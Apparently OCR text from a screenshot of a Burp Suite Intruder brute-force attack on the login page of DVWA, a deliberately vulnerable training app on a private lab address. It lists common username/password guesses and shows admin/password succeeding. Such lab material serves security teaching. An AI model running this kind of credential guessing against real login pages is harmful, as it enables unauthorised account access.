 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length <pre><br /> Comment
30 user 123456789 200 5321 Username and/or password incorrect.
31 administrator 123456789 200 5321 Username and/or password incorrect.
32 oracle 123456789 200 5321 Username and/or password incorrect.
33 ftp 123456789 200 5321 Username and/or password incorrect.
34 root password 200 5321 Username and/or password incorrect.
35 admin password 200 5383
36 test password 200 5321 Username and/or password incorrect.
37 guest password 200 5321 Username and/or password incorrect.
38 info password 200 5321 Username and/or password incorrect.
Request Response
Raw Headers Hex HTML Render
<form action="#" method="GET">
Username:<br />
<input type="text" name="username"><br />
Password:<br />
<input type="password" AUTOCOMPLETE="off" name="password"><br />
<br />
<input type="submit" value="Login" name="Login">
<input type='hidden' name='user_token' value='fd1462ee677314f458964eede9149972' />
</form>
<p>Welcome to the password protected area admin</p><img src="http://192.168.1.44/DVWA/hackable/users/admin.jpg" />
</div>
Case sensitive >
Regex
p://hiderefer.com/?https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)"
Auto-scroll to match when text changes
p.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)</a></li>
? < + > </form> 1 match
Paused